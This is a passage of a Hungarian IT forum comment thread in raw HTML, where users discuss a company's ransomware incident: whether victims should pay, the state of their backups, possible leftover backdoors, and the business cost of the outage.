            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez jogos, de eléggé idealizált. Mindig lesznek olyanok, akik azt mondják kevesebbe kerül kifizetni, mint bebukni az adatokat, mert nincs (használható) mentésük. És persze, mondhatnák, hogy a közös jó miatt, inkább válasszuk a nagyobb gázt, hogy másoknak jobb legyen, de ez nem lesz igy...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884052" class="vote_counter vote-counter-2884052">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2884075" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 23:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Imo</span>
   <a href="/comment/2884052#comment-2884052" class="permalink" rel="bookmark" hreflang="hu">Ez jogos, de eléggé…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884075#comment-2884075" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884052" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884052?destination=/node/180780%3Fpage%3D0&amp;token=AIiX2WBe0QvBA3mGDg8NsHN4dbLmsNo5DjvVgxO4Kew" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675721821"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>inkább válasszuk a nagyobb gázt</p>
</blockquote>

<p>attól "nagy gáz", hogy masok is tudomast szereznek rola :⁠-⁠D es meg kell magyarazni a szart.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884075" class="vote_counter vote-counter-2884075">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4188" id="comment-2884307" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 17:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Imo</span>
   <a href="/comment/2884052#comment-2884052" class="permalink" rel="bookmark" hreflang="hu">Ez jogos, de eléggé…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884307#comment-2884307" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884052" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884052?destination=/node/180780%3Fpage%3D0&amp;token=AIiX2WBe0QvBA3mGDg8NsHN4dbLmsNo5DjvVgxO4Kew" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675786939"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A legnagyobb gond, hogy van, akinek nincs mentése, és ugyanakkor az adatok nélkül nem tud tovább üzemelni. (tudom, nem szabadna lenni ilyeneknek, de akkor is vannak)</p>

<p>Én ismerek jó, és közepesen rossz példát is:</p>

<p>Van, ahol relatív kis cég vezetése elsőre rábólintott, hogy költsenek 5 millió forintot a mentésre (miután elmondtam, hogy mit lenne érdemes, és miért), míg máshol hasonló nagyságú cég úgy volt vele, hogy legfeljebb 1 millió forintig hajlandó elmenni.<br>
Így egyik cégnél fizikailag is két helyszínen van meg az adat, (éles szerver + backup szerver másik címen), és mindkét helyszínen van szalagos mentés is (rotálva). A másik helyen meg egy darab távoli NAS fért bele a költségvetésbe. Ha jönne a zsarolóvírus, az egyik helyen biztosan nem kellene fizetniük, de a másikon már nem vállalnék érte felelősséget.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884307" class="vote_counter vote-counter-2884307">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="2389" id="comment-2884108" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zwei</span>
   | 2023. 02. 07., k – 07:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Imo</span>
   <a href="/comment/2884016#comment-2884016" class="permalink" rel="bookmark" hreflang="hu">&quot;hogyha engednek a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884108#comment-2884108" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884016" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884016?destination=/node/180780%3Fpage%3D0&amp;token=KZHFAF-A6LRn6QomiVkpJvH-90z9YYZpoNMfQPne2U4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675752889"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><em>"visszakapják az adataikat, majd kijavitva az eredeti hibát kizráják a zsarolókat a további zsarolási lehetőségből."</em></p>

<p>&nbsp;</p>

<p>Aha...&nbsp; bent voltak hetekig, senki nem vette őket észre, csak mikor beindult az "akció". Ezek után semmi garancia nincs arra, hogy a pénz kifizetése és az adatok helyreállítása után nem marad bent valami alvó kis dolog, vagy backdoor amit 1-2 év múlva megint lehet aktiválni.</p>

<p>Egy ilyen sztori után minimum újra kell húzni a komplett rendszer minden elemét, - az eredetitől izolálva.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884108" class="vote_counter vote-counter-2884108">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="13948" id="comment-2884133" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Imo</span>
   | 2023. 02. 07., k – 09:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zwei</span>
   <a href="/comment/2884108#comment-2884108" class="permalink" rel="bookmark" hreflang="hu">&quot;visszakapják az adataikat,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884133#comment-2884133" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884108" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884108?destination=/node/180780%3Fpage%3D0&amp;token=0X_3Ku-vDn8T2avXEeNRVLBtjbVuVYL3UEzhns0I_8E" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675757444"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nyilván.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884133" class="vote_counter vote-counter-2884133">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div>  
<article data-comment-user-id="6635" id="comment-2884094" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2023. 02. 07., k – 06:27 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2884094#comment-2884094" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675747773"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>(Ha egy szemét off-topikoló troll lennék, most megkérdezném, hogy crypto-pénzben kérik-e a válságdíjat, és ha igen, vajon van-e más célja és értelme a kriptopénznek [már a pilótajátékon túl], mint a bűnözők támogatása. Régebben ez nehézkesebb volt egzotikus országokban kellett bankszámlát/fedőcéget/etc létrehozni, és reménykedni, hogy nem nyomozzák le. Pl.:&nbsp;<a href="https://en.wikipedia.org/wiki/AIDS_(Trojan_horse)">https://en.wikipedia.org/wiki/AIDS_(Trojan_horse)</a> )</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884094" class="vote_counter vote-counter-2884094">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6201" id="comment-2884199" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_6201</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 12:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2884094#comment-2884094" class="permalink" rel="bookmark" hreflang="hu">(Ha egy szemét off-topikoló…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884199#comment-2884199" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884094" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884094?destination=/node/180780%3Fpage%3D0&amp;token=jpj7kgIo8Bt_Zm_Hr-AIsa0tCRVNLEALfwBGgZnolIE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675767970"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Továbbá a nokiásdoboznál is kényelmesebb, az tuti.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884199" class="vote_counter vote-counter-2884199">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6635" id="comment-2884206" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2023. 02. 07., k – 12:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_6201</span>
   <a href="/comment/2884199#comment-2884199" class="permalink" rel="bookmark" hreflang="hu">Továbbá a nokiásdoboznál is…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884206#comment-2884206" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884199" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884199?destination=/node/180780%3Fpage%3D0&amp;token=mX2-dki9lDp5xNp26w7S6nS1UTOlNmPOVzwKBJ0Bs9k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675768673"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>(Off: az a nyomozati munka csodája volt, valóban. <a href="https://www.origo.hu/itthon/20150630-mar-az-ugyeszseg-sem-hisz-a-nokia-doboz-mesejenek-hagyo-miklos-buntetoeljaras-targyalas-birosag.html">https://www.origo.hu/itthon/20150630-mar-az-ugyeszseg-sem-hisz-a-nokia-…</a> )</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884206" class="vote_counter vote-counter-2884206">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1303" id="comment-2884383" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 00:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2884094#comment-2884094" class="permalink" rel="bookmark" hreflang="hu">(Ha egy szemét off-topikoló…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884383#comment-2884383" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884094" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884094?destination=/node/180780%3Fpage%3D0&amp;token=jpj7kgIo8Bt_Zm_Hr-AIsa0tCRVNLEALfwBGgZnolIE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675811311"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>hat a cryptovirusok, johogy cryptopenzben kerik a valtsagdijat!!! :DD</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884383" class="vote_counter vote-counter-2884383">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6444" id="comment-2884310" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 17:39 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2884310#comment-2884310" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675788058"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Tavaly 69 milliárd Forint volt a CHS bevétele, ha 254 munkanappal számolunk és tényleg megszűnt az összes gazdasági tevékenység (nyilván nem), akkor&nbsp;271 millió Forint esik ki naponta.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884310" class="vote_counter vote-counter-2884310">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1009" id="comment-2884324" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>tompos</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 19:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2884310#comment-2884310" class="permalink" rel="bookmark" hreflang="hu">Tavaly 69 milliárd Forint…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884324#comment-2884324" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884310" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884310?destination=/node/180780%3Fpage%3D0&amp;token=Hywp86_4hyCxZTEdiPDYhP9yzRGdO2QEKtnjQehzKcE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675792955"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az nem a profit.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884324" class="vote_counter vote-counter-2884324">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2884535" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 13:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>tompos</span>
   <a href="/comment/2884324#comment-2884324" class="permalink" rel="bookmark" hreflang="hu">Az nem a profit.</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884535#comment-2884535" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884324" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884324?destination=/node/180780%3Fpage%3D0&amp;token=KUdc9yMJC1EM7M5ajybl_YstGmSExtl9ciKKFSS1Wy4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675860137"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem is írtam profitot.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884535" class="vote_counter vote-counter-2884535">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="3471" id="comment-2884336" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 20:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2884310#comment-2884310" class="permalink" rel="bookmark" hreflang="hu">Tavaly 69 milliárd Forint…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884336#comment-2884336" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884310" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884310?destination=/node/180780%3Fpage%3D0&amp;token=Hywp86_4hyCxZTEdiPDYhP9yzRGdO2QEKtnjQehzKcE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675797384"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát... ööö... egyrészt, ha ez kiesik, akkor költségük jelentős része is kiesik, mert nem kell megvenni a cuccot mégnagyobbkerből, másrészt a partnerek nagy része gondolom ráér pár napot, szóval majd a következő hetekben bepótolják az elmaradt rendeléseket. A veszteség a rezsiköltség, plusz a lemorzsolódó ügyfelek, akik máshol vették meg, mert hamar kellett.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884336" class="vote_counter vote-counter-2884336">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="5889" id="comment-2884387" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>saxus</span>
   | 2023. 02. 08., sze – 04:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2884336#comment-2884336" class="permalink" rel="bookmark" hreflang="hu">Hát... ööö... egyrészt, ha…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884387#comment-2884387" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884336" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884336?destination=/node/180780%3Fpage%3D0&amp;token=p0IV8Q8fpX4bMlIBsQjqTMxmLgHReiWCBnfkWdyyawc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675828603"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Leszámítva, hogy a raktár, iroda, alkalmazottak ugyanúgy ott vannak, és a raktárkészlet meg ugyanúgy áll a polcokon. Arról nem is beszélve, hogy közben a bejövő számlák is járnak le, azokat is fizetni kell, ráadás ezek sokszor hitelkeretből mennek cégek között.</p>

<p>Ha az ERP is kuka... na az lesz az igazi szívás, hetek lesz azt újra felépíteni, adatokkal feltölteni, ha nincs róla használható backup. Volt szerencsém hozzá máshol.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884387" class="vote_counter vote-counter-2884387">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21398" id="comment-2884392" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kassaiviktor</span>
   | 2023. 02. 08., sze – 07:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>saxus</span>
   <a href="/comment/2884387#comment-2884387" class="permalink" rel="bookmark" hreflang="hu">Leszámítva, hogy a raktár,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884392#comment-2884392" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884387" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884387?destination=/node/180780%3Fpage%3D0&amp;token=ogl1arpf3KWfASbSArJARVikCGpogPIQIkSPAvUASyI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675839553"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ha nincsenek is ott az alkalmazottak. de a kényszerszabadság alatti bérüket (vagy távolléti díj, vagy minek hívják bérszámfejtési szempontból), fizetni kell.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>4 és fél éve csak vim-et használok. elsősorban azért, mert még nem jöttem rá, hogy kell kilépni belőle.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884392" class="vote_counter vote-counter-2884392">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="5889" id="comment-2884431" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>saxus</span>
   | 2023. 02. 08., sze – 09:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kassaiviktor</span>
   <a href="/comment/2884392#comment-2884392" class="permalink" rel="bookmark" hreflang="hu">ha nincsenek is ott az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884431#comment-2884431" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884392" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884392?destination=/node/180780%3Fpage%3D0&amp;token=D2tdpXL2ppkdwSnhIvmQRKucu1XaJ9nfULoNwcKQ8nA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675846096"></mark>
    </footer>
    </div>

  <div class="content">
    
